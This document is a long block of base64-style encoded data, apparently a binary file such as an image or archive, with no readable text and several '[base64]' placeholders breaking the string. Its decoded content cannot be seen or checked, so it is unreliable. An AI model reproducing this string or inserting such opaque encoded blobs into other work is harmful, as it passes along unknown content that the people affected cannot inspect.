qFn5ysA75Ze742sxVwUnjT3mMVuitmbEeRonXeJkWWaS/agtitsTFGj7QkU/PxhfxhG0urtCYdVeWJIbWMw1Eq3oRd+4MJrKaqMp9z9UETC4/sYYHaGq6Rg/t9+efhEWZJwEItw4U6R5SELcyGNVK6JWEgjyq2GHHGRtMoSfoHXt7IoUFUYpObTozlOstSUwvTe+8c2ylsRDrab8tUsM8KtGG8tf3NAlpmSxttDXpe0iCh3OaGkiSP+rgadG8Kl7/xGf924aYXSv++pXZx4xOhqIDN9bUq9y2GzL+ceB95a4jst0jRF+SEm7eJ4uJhnb0dlOAbLztkrVoMVT1oGKR3J5bO0usjwOi1pnQihGYwVRUrGKJZlSsN/qMpcbALUuuXwC4Am2RaUSWKqESee02Cvd8NLfZ9iGbNSQE1tUsIxrRyMbb2vpnbcx73KguerKJN8V04313vf+wmUeQW/Tru8hcOzDNT57qipGubrvL9MDf6Agw0lwQkZfcc2de/JpTMbNnHrGFzHZ3oHTd+tuvK2wE7xOlASdUBR+rnRd/FGiZLu7Iu3d3DEstyxv0fFcrctQ0R0N4Gv/XTIVE1ALFcUAgUB6QURLQxcW2CY2r2dEBNZEZGOBSndZ4TZ1elYXugcIBHI3GBYHqdVup+V7E3aCW6MmgCEIuKFHJFYPFiJxNQaD/8Z8U0Vpykd3HXJwjrM4oDN8UZU5kpZ2/PNiITN9VaADoOME4wccGpBxYnV+6cdJsrYz7ccJGeB+4lUlJac7pcATOQFRZFhY1DJ54dE04KElN0eAAziAVGGAuIEOx+QBCIAfD3hEIjWB0uB6zuANFQhF3IZL/vFSUPc2nCUggfIXfjZtzOQv9WABNfNMcFCCKHiJqqVuaoICgwAiEMJcy8dvotiDz0dcXyVN1VcqOrh9bndO/2hQd++kMWzgQAFxYyTyhKRTAlIYSVSIfhxHUMwBC0qyhYi3QlSCCqugJKTkQWNoCzVnWAbYf670hmw4c8ETjWVVVnToDQemet/Aem8SgRLYLoIIjhioDE0EN+6QiLgHgnthboARAYkWAGrCGtvwBqmlgpjYe4SGYeACbzSmBmZkinJEkKZohGvnBd9Xfeckd7/1aZX2BBFzSJczT5PTTWv0iVCAi3cQANCFVq3DjLB2JB/[base64]/xZmYFzw5Nx48GSY7GYfdUgE4NG51WGBExIcD9pq99Id78m1xAS9R5yfw2I6CgBfyaDhWWQFUIIm2UDM85JXIqVp4EAgyZkCliJVlR3wQpINNmIPS+WlmB50wtnyu0WnWp1SimG+Eo1xiMJjWpRuyMoL9VCQCFXjFYpKHt5jRMXIsRAowdJkyiX+VeQsziYaTVy0AOkP/U0FD2bJ5b3h53UIeVKFX2MUAtIQX4Vg99OFflIVmTAQX2gNSaWMIG/h0e2Y3H9gOF0CVpnJPM2ILP5aVxpmcLPqVFgBAJSKWIxaEofgwb0l8WJWdcUSKy5ejX4CVdDmR1rkEaQAGAgkGSjhOQgCYdFArLrFBvchxy8gJ9odkoWB/jbk7kXmfMaQ0zmhYXxqgkvefYpJKAUhfOFSgBVpRpulKU2EL2KWN45ZtgxihE0qB2AZTZ9MSQTQoKnVnGOpE7DggbgOVCBABJAoScPAC+LhaNhgSLRqpK8iWGyaXNZpiw8U/ZwmkHHZ95eSpctmQu8UEeal93NmKotYQojKD/57jdxyJNuaZCBr1QSLZcUWWLPCpmFCyOweljPiZn/P1jGZ4WFpyk505Q0/[base64]/80qnZV1Zac6ltJNQZ4ZLUTZ1UIOxpCeHD/VrWeiJFZmzHZQwi40XVilRsfSTNRukm0yjPvWRzCuLeIx6u+2qXoIVE3h4Ym+y2Fdaw3SV/J6h0WdTX9514w2y0ZVVGq6YB1WrM2OycZCogpkTZOyTJr4VLfxm0tEbRDK66OSD7N9DwGQSTP9KIRITJEArVe+UPg9Jxmi68Fl6+hUpGVqnx2CZHbV2LEq5eV+pZ0mbb2SoOD5Ipfh0R5ALc0E71024sEhTOIiatYqLFLxgq8s1CywJ8ia6xkOl/vBnljSrI/qXI8qS13kaY45LitFDxwWJwVsFcehQDzVq2zmUSvl47/OZuhP2sWdybAUuRge3oO5rObdzOJU6uiaoIQCntOAUC7XRnB85q1OmaXBylViuOduQuqqIiwq4h9Z6l2GhO2I8xAzMtNSoqpqooSKiGxIPk6Ioc0UnozSRaMKAkliFd/HqQ0XrpyXOaGwaqf40u+W1J57Ntyacpe79t/BVgeGVW5HnWtWDxSbAObOLunCZbAwfRZ44ZnnRWu5CCPiOCRLVALDtepqgIbZGLBl+iRbwykMEiKTQt9zQkQNwCKernB1DedCPHAYgukcVm1JgJqVCV2f2yjEEGkeQMITFqJs2pJIddWPFNQ28t+jBkdkWmffxtD4nu4/lmsYIrEIouG/[base64]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[base64]/rtByx/M0kI4Eg7YSiNssEwe2CCMAWbwIN9V6iTCNaKAGdQXinlbbgrXC7jVz0sZRRSNnjO/8OKm/ugIuXzikU6EzXeiG8UEXjQgVvvBJlBGgFUh4wdBgBWQMILI6I0ln9ETNgiBCCcpR/MMq9AxAzMrKb0TOrJQJ8HWFbna31Sqccndwom2F2fCIUSpE66mSHRdircfvtNCkpIHk2WLL/NDrPv/p0Kww/pJOk8bTubsE6nukG7TzmtVKNKDmQ6YIGtWcATy/sD3dRztrSVB1cFIc9C4OZBDeaqWSg51k58tTeaROtXfgNcsgZXOFK8pCYeqUlGqEUtnjwuchoSQFAmEICjZA6IKTBKEFFUhKnEQDcnasKKjpAEqryLXkpgERTA4romwE4DG/gE7sBgux+iwxtdIP8U9HqXMEUozQEQg4Tx0Fg85TXMfnhQkhzrSIhBzC98grmFm9gkCvllbxQ/[base64]/To0IfuZX55dBKq7GMAPxIgZ1MipPv/AKEkz+DBMlQihMhgVgCZ6a+jXSrFHUQqP0FAj6CXZKTCEgOJR/4PE1/Y2nMaOCqduiNTWosaT9UxNXZ4BwECSKhE1GO2WR5EHwThw0IaoktdtkdXiCShr5Qpkr0dcybA8tWxBqQz5jXLAC/RSLS+mhMRVAuuj8uQKWZhOcyNU5zh9EGKzvUhFrVzXCPi6+ngpS4e4Kid9JQCWO4Zji2KAQ39MqUDAaqA5KGRoGtcaGEU2saxodUyiEEradGKxzpYMqW4uGkhC5DRlPZRFKRQQO8g+jtFNlKlN70DbSHKxvSlVn417VJxUBmOd0AmOQqMGmVBWVQFzmMLRrHAANBo/8uzrQdtUGUbQNhW1Qt4EG5om8iA8sOTrhKrrdTkj6+GWdYWEq60+HkWTk74n5K8NYdyDVkqekgUcObVKeO00TmRsIR5qYvAMNINFdO1uarQSF1XlALsMJHPVEy2OpXlLWYTqlniHbSzb8RYIlZrsZRCzw77o2kdC5k//dnUtZdFH2yBy9rvSUQxEhGAZUpmUpSmLxXti3FGhZzjg/KBxzSWqZvs5yYiC40XBLtaOFpjYU1QOZQFlMdRn8udUnUngkvNUlMtmN0LbrfMbAsIQq7aELhFhLzTuNvh8uZWkIQVWjL8VYUsxExilFarCDJhSNACoZtQS6779V4aTOHDov8k5a4Bzpw5j/gUqBTWdJhWrLuaWK8Dcxp1+HJslbdouww/xwvZCIQZEfqHD3vW1csbMYn/AL8a15iRTr41bIlcsd/V2JEw7kz7cIvbIAv5yWgaNiQ4alL2HdvJSSMuJaJj3GuHkqgD5NRRuRBGMJfKKOAZT/ACYrannlu7aI5IBdcsVVrF7QJve6qgGc0r9NYwWuqlJp//xsLAATrQwlgrnhOAFhoqOuFz/clHONQhD006wJTrdBIN+84kAqFeo5tRWCQc4Qk7wbHMqd0YNMyGmrmJ1sHD32Y/GzyVYwx5NMb1JZu869Qy27UipblJZaxbn9sYpceOHrCJnFKjK4z/ybiVo7J3i6hJSebbBSwqc7WcCQF+ErrpUOUJxn2Irzt13Wdet3pgZXa6sRkhH/xgCD3zkzpnpL4n1PfeurpNBIVsGGjN1XxH8iCDh0QmfXOcXHG4kwFlK1tEITCAXfC12DU+iEEYEV5/QAWj1Ih07TIsgy1Ouq4IdrE7wkIrr+aWSkmHUEl7I/NgzfrQhrjWJgY2z5Nuc0K4uMYx9iPtg1zsZf+etfyz5LFV0nSgBx/5vD62mo7/SNN0Yaie2hQBW1OdrXmZgODWDi/QslR8qNmqZ063utlDHrOnXZfiNZtBDFSREeINJ/vOM1g5EqH2Po6beY9vLNEOzcM1yIJ4/[base64]/3i8NUJEi5jncAklwgf7dWgMCYh/gzlnjhjcWANkFQKUWlj9c1DFaL/3pdlobh9Ajj2Hxiy4ziO4av8Yzs2FRp+0KpYFAyV1UUMk0gMSz3K3XrZHz6OhEIeHt6xBPP8430MGkgIIkESIHs1Tlzd5Sf4EBUwXqRJZIARERL4lV9Z4uQh0cQh0RQ90Tx1JOkBkAbMDiuFAUkOgM04T+ytHEqiYAuepqyhUUM5W+3d5GXgXpMInU0i3YxtTC/ypP40iQS4j2jZ2Iv12rIl22725jAOXXA6HfSNoqZI5TZ8wxRKI1Fdm05lYTrkwD1MUP/VCnaVXy+tYZyVpVnqEt+xDJ0FU53Jnz3O3QwxyP0N5oW8lx7uYaqkJQB+hKFBAAEiQEcQS7GIgIUg/2ApcIg5QeBiTlpkUuINYAW8aEURJFgltsi9JJhiZaYnApDskIAEfCb5bItldVhpnlRKihhpGsbu6YFrKgzvwWCKEZ8O1iZrNp+wuQ+b0FTK/daP8RzSfU/O0Kj7FM9v5iiaPJ22qQYpTaNQBVD2eUpzlco7NMG+gN94yNIFeCUGoQdZVpA6qp8uGUiznKdJgKmdyRAgIpMxNUh93WH+AQ6y5CV9+p+zAIvB/aV+xoR/jNV/[base64]/RH4E2Ln21TMMnn3pGNNMQdWkBAfu5nNdEr4GmEhGTTYH4GAtCCC3SA43nOoAqYgWqOoqrIh2jaukjY6MQLFD0ojEBRYk1YFgQAJ3UBkWRolXGCh7LRQKliaoIqagYP/PAe/xyKivlknRhNqv7kIZVUbdrm+NikjALbj7YPreKorQonrt7orN4ok/UqtUWfckWjGEnnZnrS9NGOqFibsuaAUn1CdvZDfHD/[base64]/CqA7K6HD17Gu+assmXe/d6vHRHi7yqu/dYHI+43JC59ESrTSOw9QckLUxl5JWwgkwAHaWW3qA5ap0Z1NR61jCipZ+UPtplbNgCN4QE7TkZ1gZpF+OVd2JFeRYi7oKDv+5ad0kyIP8/yXg5W1H7C2EjNVgylUJvMC/toAD/QDjDmw4iUgEN+qNOGYUPdhVcIU7YSIVQSo7daS+7MuPtIWQNO1ziK6b4Cwjme7DgOzxoG6nNlts/Zb9nA+pzi6LQsKfNAqj8GCrziysIq/v+hzQRs/yDvEtuq4QF2HMFFuyOV8TnlI0JtCSHsf0TTGpULFRaccGgMf3hSMHjZ/[base64]/eafSfCj3sVt1pLChNynvALwfcop2fqN39qQTUxAvKgAJENyCzxeJIfICzhoBmJiJmdco7ZIJjPRCmxwRl9RhcHFZ/oI1BkXahCSzSYby6Umab0wIsweErLCLNbwxvBPLgOnEfNyxfARsAEzCg+jLwZdEztx8QK1rObmsw2vTR5zE1bvTlmfKVH/YZVZsTQDiQBlR6ZIACqg0TfnUpWWI/pdENm02xmzXTr/X/xJEz0Hy7TUF351FaHJXZySRAndVx7jJdzy8ZsOWpwCMAALYjUF5pkm2jX5F18drgw8tESDS4FidCXLExSNToqgS7msU6OCWoXGjnOcwVJVQOl1Uhdbw6ayIjO4csSU9h24oguuAop9lB74kY/dNMvmtBLrD+8520+3FkexSf6wXKDxwc6uMrHJsG+rInA/s2lQB5ZBJ7Bec2skrfUKlVVn8xdc51JdjB+QnRiGr/iS5dqYs/qhLzG44UgUU9rSoSGfhNuSkDChVzvbnWEHEwvtX2n5M4K05SAG8H4L/[base64]/3yM7U0tQbEtDywAvFDiILHhjCyyBRaQ7MXRUUMVGPwXHPQFYQJioXdGNkJp1kMCkWF8IXwOHIRmzsLRJwl6oJhRrBv/bHi1SE1rWUdK4amUPziT1MQZhJBF3zwXHrc+BcPfgrpp6EOL6rQstNRJr0S75kkJhVC5pcimQGTArIqBZtTIE2fWSP373PrwNeJnltiLSve3HmXo7AefhnPHX+8HdnflNhdCzQq73SpBW1gqEs9wER+htINO7G5/3BMBVwyH24VJABp4AAzf4CyQ4ChCRoDfwZDu4uDxFh2T2Y3PyFWAmvZxLpdvT4UJhpjvHVpOPB2gqzjaSpyJMib707v1ijQZhUMP4aci4Lrc6bMEUHyV17/lRTgbfixlNaxodU/eyxax48iKnjP3qcUSv81JllhFrsmsZO8QFSY5ZtXLAH4T/81RR+3dLlZtlq9mw4Xp7q3qSrf3lYf7uCreH6blaCH+2t/7p7/6SBwy9K7wGst0OoljhO7AgMAoYruE29EMbPEQL6qAPkQscOkQmagdK+GF1RYVnHhMxESdCAWIxlrpkEVtYAAlwAyqIQaZaFunW/MIQmcjHskc1WwbAeI36uFGquqYe5Y4eM4rGPO255Iwf59GhiTG/PssT8c8/3zWYHJJOIzRaNfQ2tzgUlSqdAdM7ay1lwK2E8bPz8d7NShrGG1qqcTTJYbkGYnqLBH0DA+EYznnesT6LRLe+V9o7/1jDECDKKdy7fSDLPX7V1UOewNdEbqELev2jAAN3xxYw/[base64]/tLcRtcbHvUQdES4PRkkIHGgSGXcYGBjcGxzc1B8A1O4B0uLh6RfXF9jX3tbWAgAP8w/9BgPzGRkK+Pz58AkQABwAQB9RGc8EBAwnfvvjF8F+/JPIUPBjSYl6+BRHv0HjQkF26cOAzXHP8KsJhvAgIEKguyRBBQ4MqX/[base64]/oJFCHFGUGEjgeDMOOtTAY1F8980k00oQaLiSSh3qNIFFA+CDQAk+HTXUCE6NUJRUHkCVVVY2dPATVlvFOFWOOM6AVgo9pkCDVW/[base64]/7TRRQya6eCqtqJzAQeCKZiSsTOp5OGGGI7Lz00jetjTUlC5W9VSFriL1bwvVmUVVSMcpdWO/Wp1o1hiiaCkj12pIEO+SS58gpE/OBxBBUSAusETFTzXnGdflLbHoIkQ0BhmX6rRxhtj4tFgGsGhfJlfbdIBj3ByErJXZo/emWcpt5228SWJhrzmX6AAgnKkiErSBdC6Ce0Jz3lOOogvVBrBXF7KTa0pqZ3mAqouR2RKAqqmQGPrE+dNE+s25YwX0qrdRaCOruphUKsci3QEX7j8wcRfssmmpFMCDNzj33/QMmTKtAi+U89F/n0EEoQjpUO53RXJR6JKx3IoUEww0f80OE4jMlDivDQKtUCKHqz401Hv+ltvVKrfuCPtVwnp1Q008BD2DUOVEFQMbgXQu8ButfXDBQLg5UvFFVgajJXBPUq0o15iKWZhhplMMjiFBRcPZYj4xWZugMUcJ51d2ok0nhzDs/Npqe1pgPldYsb0HlasPFuedypgPzf9JTZ6MtojYnEAT4VqF5x6znOqtsBcKLBr0aHgqTZgHUmYaRuC4UA7tJG28ciqbdw4R9zSgatxwM89eQORTljCn8D9zYWDSwB8KtKsZxxuQBSZD0Li0biEJOQ/2YIQN9iRDndUxB4syQdMyJWhmZhrQy5U1wRI15MawWh1rqORvYSyxaj/hDFFX6yRjmBnu9sJLHdtIZhXBtajoLBFLQ0TC1ochryILW9KGnCeqI7hAY3lxjVEm81g7vcN7W0PMSNTZET6cIBGUcJ8iFlZnAyxPkWMxn2X4FJ7/gfAm2nwfjaDmfVAgTJDcTJLYyMlaAoQyVNqsn2rhEQg6IIxTUnQUsDYpXG8dpzjJGMEqHLGM6LhjcRkI4Rqk5yDunGe9MQNGyqE36/uYRP7pIRYBikW4KpoE5s0S4hD3OEK65ESjxigcY4bYoPKszZxoBA9lqsQA/zxEs9xbkPmEhzmSFQiqqQuRsvoyelUF8Ywxuh0ZvwXGmPUI4fibo0rQMGpVhCWH6zl/3jHG4IF9ogEP16NZnjAXhcYYj3EuMmTiYxDXxpZGDlQcjaQeiVm0GcoUmYLkYpijQYSs8JMoEICsyRTFmgqAKDpATaKCOof8hRUo+Ivpfj7xEmfRZpLAGIzuhSG1BwowU+Jqpe/7GUwVxQ8Yy5iJGgIzzRAGKu1qS1yJTyhNOlGDTJY8z3YBNFK/vHN+GBOH/[base64]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[base64]/+MBwUb6biCWARserhtmrgvGLuSCR2VgrKhirqqC8EdGwB8SzVmBR3VIRacEgATwCkv21XGFcEhPK9mFaGgyrL42MAgSbs0WKp5kSlGcIOqig+CYXQbGlfKuqzCuw7uoGPGew/Im6vKyyEs2qKTpUFSeDfwwQ8D4TdNyFjNV2M6+SC7eWsi1r0l1otO1LXqpx8dwhLrIrbiuq0ugrZPmqVFMcZqa67tO79yG2+zowIFA2ZGcgGpKiUdIAFLMAxIMJma27fwGQAFrK/PA7sOFqopHGp8/MAiHMJToril2sdF4DBCwXt9DCpzUaq3kMeMDMFEIKopO1YsuJGM68IP5jX/w8QMajZ01XCznZlrsQI3ufJ0y9QruzZ1xKqi+0GcB9GrzPKrx6Z288HLwFm90BI/0Aub4bebRxlktPoegePFNClaXlucIxJ/ZLut8TIUNJLN5wa3ZkulVRq3bRy/sHO/D8OuJxAXGuABHPu/pgqS9NhHBCzI60nIPGfCfpzAzqFqnMzIPEEULngLmVwEweMCvJfJfFwLkynQi+zPHUuvAl2I+PivwwDAMmgclemRX9MiLsCxGwwNG2TDOastxweEuUI3JhR+aoPMBQIs4SRDwKlkv+YP/lCbBaJYkvB1PvQ3S+g4UvgQNKaj5EDFzJx8zAetL7TF0hxa9GHNUMHG//GiRVJdtuWmUHwHv+sLO+W81bhTgDzQFV8tBB4wmc2QBgLHx8vhVaKSr/[base64]/YGIMYqIfRzv+UW1wFgN+X6gYgHKg8ERSN4QC8JxYSPdB9+29SctBjhuD6gpZFcdeJvQSLLaGNXdGR/[base64]/iK0G7j/cx1qLVt7ztGCOccMe+0EAzBhz5DiJC2LsBxNKO0dyxdUtZo3VDe0ScbEw1zTLeqrzeLjg5Viq41jwBoOK4S92dLblPPb2dBqRPhYorXUQ0xFTQTGVf0Tb2huLXI6aJzGQrF36nvdYn6OY06OfTcwxnNv+qvmu8DmdEp7aa3W8yzndIkqGVABlG7n8I3mF6A9hK49/r0L9O0AyuMAp1IBFBAAdWw1ONjfWVABih4GffDoZqAEh1EAaL4BeJ4OhREBAeAAR4BBg0AMmULY+AIEoY7X9NqRp07zhgyqkj3ZhMscffx4B23HArATEYFMnV3rsAqEu5IN0bQeQ3ZN7PTD/7Q5zNFXk4D1N8Dm48deWkssfUyMEMa620pbREV9dmcHQnbzvRjC1N+mbeJi9Sohf1rZhtEt7u5bRmXktu37jeyu7lfpxjuSrsT0FkIBpmqOBIR4iqce5/uuSIZeTCC/C5WRFw1fx5uQBptw8Rag8JgpAI/uApXiANZAs/mN6PRM8CqzBqWfBphJAae/BhYw+ZVR+UiAmQGw6g+UXFQD8w8t85VJe6Z+6pQp+6RWBA2cS8kAAwhuHf9+4r7nmSOd4hlG7drg4rtyAc4czDAttEupogVxLCi2D1Xo4yaK/YEz9QMRdslKDlNLK9F+lEa9s+4gAL0IAR4QvggQ5eQ7Rf+C88VXtBIg0HmHV5qeRXkiZXnt65ayHMtiSYmWK528K8g7EYvGIwpp2nh8HuazufFNN5dXp6PRVASBrUYrDoO1Gkolo16z2+43fB2oXCpzy8WicWgumQLYnpWFQ6FDgVqBoQPeBh/ihUDFpECdg1/FhmalgIOdRkEoXSggaUEdqUUFaCieBemgKeIfk0RAAAVZlsaCbm7WbsfcJHGx8TEycYBHoJlZIHR0M1mZc9kZ2S91lsrT7XDFhEeXQAYBB3q6+joHwTl7OkYEB8ZFPQb+fMS9PYGBgIAHAhs0eECQ4IQGExYuTJBggsMEEBxCmIhg4kOMGBkmTHhQocIEIRv/[base64]/yd1qgXLl0OQ/+bDqvMx2wa8/yZMOtYhsQAGz5Dh769PH2BcUndN4FDvEvuAMo8P5HkRwhqkxw9KlDKQEoUX8R/[base64]/yN1FCLL0UYU003RTrOhluqGGu94DIgQEPPDsiihWdyCK7R5HIUAAIHEDjkS0s2tVaSSSxwwr7bpUDkS/[base64]/HB37bAMqMXRsRSgS6JRILEUYIavZOr7OOd9+C1RQQY1LgIgLXeRfiuv/pvtUUwBytMwIJ/yr4xAFC5kWCvdm1Q0OO/4whMG1I0xEFQzXZZeTEkTAnBYTZxIeMeV10SbHyb9RdGs/B3ZbBZ/VJjPKpBxCx5t42rFzZxTsGX3LkxSNcx10gIJKyx6glofIoVkhSTGKhgHecNEs2qQtt4AXNf/KWLOL1ezXKWz8whqhmg4AM+UdbxznKOXJQNrQMw9ZC